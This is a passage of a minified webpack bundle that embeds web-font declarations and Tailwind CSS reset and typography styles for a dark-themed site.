format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffGjEGItzY5abuWI.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPecZTIAOhVxoMyOr9n_E7fdM3mDaZRbryhsA.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPecZTIAOhVxoMyOr9n_E7fdMPmDaZRbrw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffBzCGIVzY5abuWIGxA.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffBzCGItzY5abuWI.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffHjDGIVzY5abuWIGxA.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffHjDGItzY5abuWI.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}',""]),o.locals={},t.exports=o},357:function(t,e,r){var content=r(358);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("4339ff87",content,!0,{sourceMap:!1})},358:function(t,e,r){var o=r(68),n=r(247),l=r(359),c=r(360),d=o((function(i){return i[1]}));d.push([t.i,"@import url(https://fonts.googleapis.com/css2?family=Figtree:wght@800&family=Kanit:wght@400;600;800;900&family=Montserrat:wght@400;600;800;900&family=Raleway:wght@100;300;400;500;800;900&display=swap);"]);var f=n(l),h=n(c);d.push([t.i,'/*! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com*//*\n1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)\n2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)\n*/*,\n::before,\n::after {\n  box-sizing: border-box; /* 1 */\n  border-width: 0; /* 2 */\n  border-style: solid; /* 2 */\n  border-color: #e5e7eb; /* 2 */\n}::before,\n::after {\n  --tw-content: \'\';\n}/*\n1. Use a consistent sensible line-height in all browsers.\n2. Prevent adjustments of font size after orientation changes in iOS.\n3. Use a more readable tab size.\n4. Use the user\'s configured `sans` font-family by default.\n5. Use the user\'s configured `sans` font-feature-settings by default.\n*/html {\n  line-height: 1.5; /* 1 */\n  -webkit-text-size-adjust: 100%; /* 2 */\n  -moz-tab-size: 4; /* 3 */\n  -o-tab-size: 4;\n     tab-size: 4; /* 3 */\n  font-family: Figtree, sans-serif; /* 4 */\n  font-feature-settings: normal; /* 5 */\n}/*\n1. Remove the margin in all browsers.\n2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.\n*/body {\n  margin: 0; /* 1 */\n  line-height: inherit; /* 2 */\n}/*\n1. Add the correct height in Firefox.\n2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)\n3. Ensure horizontal rules are visible by default.\n*/hr {\n  height: 0; /* 1 */\n  color: inherit; /* 2 */\n  border-top-width: 1px; /* 3 */\n}/*\nAdd the correct text decoration in Chrome, Edge, and Safari.\n*/abbr:where([title]) {\n  -webkit-text-decoration: underline dotted;\n          text-decoration: underline dotted;\n}/*\nRemove the default font size and weight for headings.\n*/h1,\nh2,\nh3,\nh4,\nh5,\nh6 {\n  font-size: inherit;\n  font-weight: inherit;\n}/*\nReset links to optimize for opt-in styling instead of opt-out.\n*/a {\n  color: inherit;\n  text-decoration: inherit;\n}/*\nAdd the correct font weight in Edge and Safari.\n*/b,\nstrong {\n  font-weight: bolder;\n}/*\n1. Use the user\'s configured `mono` font family by default.\n2. Correct the odd `em` font sizing in all browsers.\n*/code,\nkbd,\nsamp,\npre {\n  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */\n  font-size: 1em; /* 2 */\n}/*\nAdd the correct font size in all browsers.\n*/small {\n  font-size: 80%;\n}/*\nPrevent `sub` and `sup` elements from affecting the line height in all browsers.\n*/sub,\nsup {\n  font-size: 75%;\n  line-height: 0;\n  position: relative;\n  vertical-align: baseline;\n}sub {\n  bottom: -0.25em;\n}sup {\n  top: -0.5em;\n}/*\n1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)\n2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)\n3. Remove gaps between table borders by default.\n*/table {\n  text-indent: 0; /* 1 */\n  border-color: inherit; /* 2 */\n  border-collapse: collapse; /* 3 */\n}/*\n1. Change the font styles in all browsers.\n2. Remove the margin in Firefox and Safari.\n3. Remove default padding in all browsers.\n*/button,\ninput,\noptgroup,\nselect,\ntextarea {\n  font-family: inherit; /* 1 */\n  font-size: 100%; /* 1 */\n  font-weight: inherit; /* 1 */\n  line-height: inherit; /* 1 */\n  color: inherit; /* 1 */\n  margin: 0; /* 2 */\n  padding: 0; /* 3 */\n}/*\nRemove the inheritance of text transform in Edge and Firefox.\n*/button,\nselect {\n  text-transform: none;\n}/*\n1. Correct the inability to style clickable types in iOS and Safari.\n2. Remove default button styles.\n*/button,\n[type=\'button\'],\n[type=\'reset\'],\n[type=\'submit\'] {\n  -webkit-appearance: button; /* 1 */\n  background-color: transparent; /* 2 */\n  background-image: none; /* 2 */\n}/*\nUse the modern Firefox focus style for all focusable elements.\n*/:-moz-focusring {\n  outline: auto;\n}/*\nRemove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)\n*/:-moz-ui-invalid {\n  box-shadow: none;\n}/*\nAdd the correct vertical alignment in Chrome and Firefox.\n*/progress {\n  vertical-align: baseline;\n}/*\nCorrect the cursor style of increment and decrement buttons in Safari.\n*/::-webkit-inner-spin-button,\n::-webkit-outer-spin-button {\n  height: auto;\n}/*\n1. Correct the odd appearance in Chrome and Safari.\n2. Correct the outline style in Safari.\n*/[type=\'search\'] {\n  -webkit-appearance: textfield; /* 1 */\n  outline-offset: -2px; /* 2 */\n}/*\nRemove the inner padding in Chrome and Safari on macOS.\n*/::-webkit-search-decoration {\n  -webkit-appearance: none;\n}/*\n1. Correct the inability to style clickable types in iOS and Safari.\n2. Change font properties to `inherit` in Safari.\n*/::-webkit-file-upload-button {\n  -webkit-appearance: button; /* 1 */\n  font: inherit; /* 2 */\n}/*\nAdd the correct display in Chrome and Safari.\n*/summary {\n  display: list-item;\n}/*\nRemoves the default spacing and border for appropriate elements.\n*/blockquote,\ndl,\ndd,\nh1,\nh2,\nh3,\nh4,\nh5,\nh6,\nhr,\nfigure,\np,\npre {\n  margin: 0;\n}fieldset {\n  margin: 0;\n  padding: 0;\n}legend {\n  padding: 0;\n}ol,\nul,\nmenu {\n  list-style: none;\n  margin: 0;\n  padding: 0;\n}/*\nPrevent resizing textareas horizontally by default.\n*/textarea {\n  resize: vertical;\n}/*\n1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)\n2. Set the default placeholder color to the user\'s configured gray 400 color.\n*/input::-moz-placeholder, textarea::-moz-placeholder {\n  opacity: 1; /* 1 */\n  color: #9ca3af; /* 2 */\n}input::placeholder,\ntextarea::placeholder {\n  opacity: 1; /* 1 */\n  color: #9ca3af; /* 2 */\n}/*\nSet the default cursor for buttons.\n*/button,\n[role="button"] {\n  cursor: pointer;\n}/*\nMake sure disabled buttons don\'t get the pointer cursor.\n*/:disabled {\n  cursor: default;\n}/*\n1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)\n2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)\n   This can trigger a poorly considered lint error in some tools but is included by design.\n*/img,\nsvg,\nvideo,\ncanvas,\naudio,\niframe,\nembed,\nobject {\n  display: block; /* 1 */\n  vertical-align: middle; /* 2 */\n}/*\nConstrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)\n*/img,\nvideo {\n  max-width: 100%;\n  height: auto;\n}/* Make elements with the HTML hidden attribute stay hidden by default */[hidden] {\n  display: none;\n}body{--tw-bg-opacity:1;background-color:rgb(23 23 23 / var(--tw-bg-opacity));font-family:Figtree, sans-serif;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity));}*, ::before, ::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;}.container{width:100%;}@media (min-width: 640px){.container{max-width:640px;}}@media (min-width: 768px){.container{max-width:768px;}}@media (min-width: 1024px){.container{max-width:1024px;}}@media (min-width: 1280px){.container{max-width:1280px;}}@media (min-width: 1536px){.container{max-width:1536px;}}.prose{color:var(--tw-prose-body);max-width:65ch;}.prose :where([class~="lead"]):not(:where([class~="not-prose"] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em;}.prose :where(a):not(:where([class~="not-prose"] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500;}.prose :where(strong):not(:where([class~="not-prose"] *)){color:var(--tw-prose-bold);font-weight:600;}.prose :where(a strong):not(:where([class~="not-prose"] *)){color:inherit;}.prose :where(blockquote strong):not(:where([class~="not-prose"] *)){color:inherit;}.prose :where(thead th strong):not(:where([class~="not-prose"] *)){color:inherit;}.prose :where(ol):not(:where([class~="not-prose"] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em;}.prose :where(ol[type="A"]):not(:where([class~="not-prose"] *)){list-style-type:upper-alpha;}.prose :where(ol[type="a"]):not(:where([class~="not-prose"] *)){list-style-type:lower-alpha;}.prose :where(ol[type="A" s]):not(:where([class~="not-prose"] *)){list-style-type:upper-alpha;}.prose :where(ol[type="a" s]):not(:where([class~="not-prose"] *)){list-style-type:lower-alpha;}.prose :where(ol[type="I"]):not(:where([class~="not-prose"] *)){list-style-type:upper-roman;}.prose :where(ol[type="i"]):not(:where([class~="not-prose"] *)){list-style-type:lower-roman;}.prose :where(ol[type="I" s]):not(:where([class~="not-prose"] *)){list-style-type:upper-roman;}.prose :where(ol[type="i" s]):not(:where([class~="not-prose"] *)){list-style-type:lower-roman;}.prose :where(ol[type="1"]):not(:where([class~="not-prose"] *)){list-style-type:decimal;}.prose :where(ul):not(:where([class~="not-prose"] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em;}.prose :where(ol > li):not(:where([class~="not-prose"] *))::marker{font-weight:400;color:var(--tw-prose-counters);}.prose :where(ul > li):not(:where([class~="not-prose"] *))::marker{color:var(--tw-prose-bullets);}.prose :where(hr):not(:where([class~="not-prose"] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em;}.prose :where(blockquote):not(:where([class~="not-prose"] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-left-width:0.25rem;border-left-color:var(--tw-prose-quote-borders);quotes:"\\201C""\\201D""\\2018""\\2019";margin-top:1.6em;margin-bottom:1.6em;padding-left:1em;}.prose :where(blockquote p:first-of-type):not(:where([class~="not-prose"] *))::before{content:open-quote;}.prose :where(blockquote p:last-of-type):not(:where([class~="not-prose"] *))::after{content:close-quote;}.prose :where(h1):not(:where([class~="not-prose"] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:0.8888889em;line-height:1.1111111;}.prose :where(h1 strong):not(:where([class~="not-prose"] *)){font-weight:900;color:inherit;}.prose :where(h2):not(:where([class~="not-prose"] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333;}.prose :where(h2 strong):not(:where([class~="not-prose"] *)){font-weight:800;color:inherit;}.prose :where(h3):not(:where([class~="not-prose"] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:0.6em;line-height:1.6;}.prose :where(h3 strong):not(:where([class~="not-prose"] *)){font-weight:700;color:inherit;}.prose :where(h4):not(:where([class~="not-prose"] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:0.5em;line-height:1.5;}.prose :where(h4 strong):not(:where([class~="not-prose"] *)){font-weight:700;color:inherit;}.prose :where(img):not(:where([class~="not-prose"] *)){margin-top:2em;margin-bottom:2em;}.prose :where(figure > *):not(:where([class~="not-prose"] *)){margin-top:0;margin-bottom:0;}.prose :where(figcaption):not(:where([class~="not-prose"] *)){color:var(--tw-prose-captions);font-size:0.875em;line-height:1.4285714;margin-top:0.8571429em;}.prose :where(code):not(:where([class~="not-prose"] *)){color:var(--tw-prose-code);font-weight:600;font-size:0.875em;}.prose :where(code):not(:where([class~="not-prose"] *))::before{content:"`";}.prose :where(code):not(:where([class~="not-prose"] *))::after{content:"`";}.prose :where(a code):not(:where([class~="not-prose"] *)){color:inherit;}.prose :where(h1 code):not(:where([class~="not-prose"] *)){color:inherit;}.prose :where(h2 code):not(:where([class~="not-prose"] *)){color:inherit;font-size:0.875em;}.prose :where(h3 code):not(:where([class~="not-prose"] *)){color:inherit;font-size:0.9em;}.prose :where(h4 code):not(:where([class~="not-prose"] *)){color:inherit;}.prose :where(blockquote code):not(:where([class~="not-prose"] *)){color:inherit;}.prose :where(thead th code):not(:where([class~="not-prose"] *)){color:inherit;}.prose :where(pre):not(:where([class~="not-prose"] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:0.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:0.375rem;padding-top:0.8571429em;padding-right:1.1428571em;padding-bottom:0.8571429em;padding-left:1.1428571em;}.prose :where(pre code):not(:where([class~="not-prose"] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;}.prose :where(pre code):not(:where([class~="not-prose"] *))::before{content:none;}.prose :where(pre code):not(:where([class~="not-prose"] *))::after{content:none;}.prose :where(table):not(:where([class~="not-prose"] *)){width:100%;table-layout:auto;text-align:left;margin-top:2em;margin-bottom:2em;font-size:0.875em;line-height:1.7142857;}.prose :where(thead):not(:where([class~="not-prose"] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders);}.prose :where(thead th):not(:where([class~="not-prose"] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-right:0.5714286em;padding-bottom:0.5714286em;padding-left:0.5714286em;}.prose :where(tbody tr):not(:where([class~="not-prose"] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders);}.prose :where(tbody tr:last-child):not(:where([class~="not-prose"] *)){border-bottom-width:0;}.prose :where(tbody td):not(:where([class~="not-prose"] *)){vertical-align:baseline;}.prose :where(tfoot):not(:where([class~="not-prose"] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders);}.prose :where(tfoot td):not(:where([class~="not-prose"] *)){vertical-align:top;}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgb(0 0 0 / 50%);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75;}.prose :where(p):not(:where([class~="not-prose"] *)){margin-top:1.25em;margin-bottom:1.25em;}.prose :where(video):not(:where([class~="not-prose"] *)){margin-top:2em;margin-bottom:2em;}.prose :where(figure):not(:where([class~="not-prose"] *)){margin-top:2em;margin-bottom:2em;}.prose :where(li):not(:where([class~="not-prose"] *)){margin-top:0.5em;margin-bottom:0.5em;}.prose :where(ol > li):not(:where([class~="not-prose"] *)){padding-left:0.375em;}.prose :where(ul > li):not(:where([class~="not-prose"] *)){padding-left:0.375em;}.prose :where(.prose > ul > li p):not(:where([class~="not-prose"] *)){margin-top:0.75em;margin-bottom:0.75em;}.prose :where(.prose > ul > li > *:first-child):not(:where([class~="not-prose"] *)){margin-top:1.25em;}.prose :where(.prose > ul > li > *:last-child):not(:where([class~="not-prose"] *)){margin-bottom:1.25em;}.prose :where(.prose > ol > li > *:first-child):not(:where([class~="not-prose"] *)){margin-top:1.25em;}.prose :where(.prose > ol > li > *:last-child):not(:where([class~="not-prose"] *)){margin-bottom:1.25em;}.prose :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"] *)){margin-top:0.75em;margin-bottom:0.75em;}.prose :where(hr + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose :where(h2 + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose :where(h3 + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose :where(h4 + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose :where(thead th:first-child):not(:where([class~="not-prose"] *)){padding-left:0;}.prose :where(thead th:last-child):not(:where([class~="not-prose"] *)){padding-right:0;}.prose :where(tbody td, tfoot td):not(:where([class~="not-prose"] *)){padding-top:0.5714286em;padding-right:0.5714286em;padding-bottom:0.5714286em;padding-left:0.5714286em;}.prose :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"] *)){padding-left:0;}.prose :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"] *)){padding-right:0;}.prose :where(.prose > :first-child):not(:where([class~="not-prose"] *)){margin-top:0;}.prose :where(.prose > :last-child):not(:where([class~="not-prose"] *)){margin-bottom:0;}.prose-lg{font-size:1.125rem;line-height:1.7777778;}.prose-lg :where(p):not(:where([class~="not-prose"] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;}.prose-lg :where([class~="lead"]):not(:where([class~="not-prose"] *)){font-size:1.2222222em;line-height:1.4545455;margin-top:1.0909091em;margin-bottom:1.0909091em;}.prose-lg :where(blockquote):not(:where([class~="not-prose"] *)){margin-top:1.6666667em;margin-bottom:1.6666667em;padding-left:1em;}.prose-lg :where(h1):not(:where([class~="not-prose"] *)){font-size:2.6666667em;margin-top:0;margin-bottom:0.8333333em;line-height:1;}.prose-lg :where(h2):not(:where([class~="not-prose"] *)){font-size:1.6666667em;margin-top:1.8666667em;margin-bottom:1.0666667em;line-height:1.3333333;}.prose-lg :where(h3):not(:where([class~="not-prose"] *)){font-size:1.3333333em;margin-top:1.6666667em;margin-bottom:0.6666667em;line-height:1.5;}.prose-lg :where(h4):not(:where([class~="not-prose"] *)){margin-top:1.7777778em;margin-bottom:0.4444444em;line-height:1.5555556;}.prose-lg :where(img):not(:where([class~="not-prose"] *)){margin-top:1.7777778em;margin-bottom:1.7777778em;}.prose-lg :where(video):not(:where([class~="not-prose"] *)){margin-top:1.7777778em;margin-bottom:1.7777778em;}.prose-lg :where(figure):not(:where([class~="not-prose"] *)){margin-top:1.7777778em;margin-bottom:1.7777778em;}.prose-lg :where(figure > *):not(:where([class~="not-prose"] *)){margin-top:0;margin-bottom:0;}.prose-lg :where(figcaption):not(:where([class~="not-prose"] *)){font-size:0.8888889em;line-height:1.5;margin-top:1em;}.prose-lg :where(code):not(:where([class~="not-prose"] *)){font-size:0.8888889em;}.prose-lg :where(h2 code):not(:where([class~="not-prose"] *)){font-size:0.8666667em;}.prose-lg :where(h3 code):not(:where([class~="not-prose"] *)){font-size:0.875em;}.prose-lg :where(pre):not(:where([class~="not-prose"] *)){font-size:0.8888889em;line-height:1.75;margin-top:2em;margin-bottom:2em;border-radius:0.375rem;padding-top:1em;padding-right:1.5em;padding-bottom:1em;padding-left:1.5em;}.prose-lg :where(ol):not(:where([class~="not-prose"] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-left:1.5555556em;}.prose-lg :where(ul):not(:where([class~="not-prose"] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-left:1.5555556em;}.prose-lg :where(li):not(:where([class~="not-prose"] *)){margin-top:0.6666667em;margin-bottom:0.6666667em;}.prose-lg :where(ol > li):not(:where([class~="not-prose"] *)){padding-left:0.4444444em;}.prose-lg :where(ul > li):not(:where([class~="not-prose"] *)){padding-left:0.4444444em;}.prose-lg :where(.prose-lg > ul > li p):not(:where([class~="not-prose"] *)){margin-top:0.8888889em;margin-bottom:0.8888889em;}.prose-lg :where(.prose-lg > ul > li > *:first-child):not(:where([class~="not-prose"] *)){margin-top:1.3333333em;}.prose-lg :where(.prose-lg > ul > li > *:last-child):not(:where([class~="not-prose"] *)){margin-bottom:1.3333333em;}.prose-lg :where(.prose-lg > ol > li > *:first-child):not(:where([class~="not-prose"] *)){margin-top:1.3333333em;}.prose-lg :where(.prose-lg > ol > li > *:last-child):not(:where([class~="not-prose"] *)){margin-bottom:1.3333333em;}.prose-lg :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"] *)){margin-top:0.8888889em;margin-bottom:0.8888889em;}.prose-lg :where(hr):not(:where([class~="not-prose"] *)){margin-top:3.1111111em;margin-bottom:3.1111111em;}.prose-lg :where(hr + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-lg :where(h2 + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-lg :where(h3 + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-lg :where(h4 + *):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-lg :where(table):not(:where([class~="not-prose"] *)){font-size:0.8888889em;line-height:1.5;}.prose-lg :where(thead th):not(:where([class~="not-prose"] *)){padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.prose-lg :where(thead th:first-child):not(:where([class~="not-prose"] *)){padding-left:0;}.prose-lg :where(thead th:last-child):not(:where([class~="not-prose"] *)){padding-right:0;}.prose-lg :where(tbody td, tfoot td):not(:where([class~="not-prose"] *)){padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.prose-lg :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"] *)){padding-left:0;}.prose-lg :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"] *)){padding-right:0;}.prose-lg :where(.prose-lg > :first-child):not(:where([class~="not-prose"] *)){margin-top:0;}.prose-lg :where(.prose-lg > :last-child):not(:where([class~="not-prose"] *)){margin-bottom:0;}.prose-xl{font-size:1.25rem;line-height:1.8;}.prose-xl :where(p):not(:where([class~="not-prose"] *)){margin-top:1.2em;margin-bottom:1.2em;}.prose-xl :where([class~="lead"]):not(:where([class~="not-prose"] *)){font-size:1.2em;line-height:1.5;margin-top:1em;margin-bottom:1em;}.prose-xl :where(blockquote):not(:where([class~="not-prose"] *)){margin-top:1.6em;margin-bottom:1.6em;padding-left:1.0666667em;}.prose-xl :where(h1):not(:where([class~="not-prose"] *)){font-size:2.8em;margin-top:0;margin-bottom:0.8571429em;line-height:1;}.prose-xl :where(h2):not(:where([class~="not-prose"] *)){font-size:1.8em;margin-top:1.5555556em;margin-bottom:0.8888889em;line-height:1.1111111;}.prose-xl :where(h3):not(:where([class~="not-prose"] *)){font-size:1.5em;margin-top:1.6em;margin-bottom:0.6666667em;line-height:1.3333333;}.prose-xl :where(h4):not(:where([class~="not-prose"] *)){margin-top:1.8em;margin-bottom:0.6em;line-height:1.6;}.prose-xl :where(img):not(:where([class~="not-prose"] *)){margin-top:2em;margin-bottom:2em;}.prose-xl :where(video):not(:where([class~="not-prose"] *)){margin-top:2em;margin-bottom:2em;}.prose-xl :where(figure):not(:where([class~="not-prose"] *)){margin-top:2em;margin-bottom:2em;}.prose-xl :where(figure > *):not(:where([class~="not-prose"] *)){margin-top:0;margin-bottom:0;}.prose-xl :where(figcaption):not(:where([class~="not-prose"] *)){font-size:0.9em;line-height:1.5555556;margin-top:1em;}.prose-xl :where(code):not(:where([class~="not-prose"] *)){font-size:0.9em;}.prose-xl :where(h2 code):not(:where([class~="not-prose"] *)){font-size:0.8611111em;}.prose-xl :where(h3 code):not(:where([class~="not-prose"] *)){font-size:0.9em;}.prose-xl :where(pre):not(:where([class~="not-prose"] *)){font-size:0.9em;line-height:1.7777778;margin-top:2em;margin-bottom:2em;border-radius:0.5rem;padding-top:1.1111111em;padding-right:1.3333333em;padding-bottom:1.1111111em;padding-left:1.3333333em;}.prose-xl :where(ol):not(:where([class~="not-prose"] *)){margin-top:1.2em;margin-bottom:1.2em;padding-left:1.6em;}.prose-xl :where(ul):not(:where([class~="not-prose"] 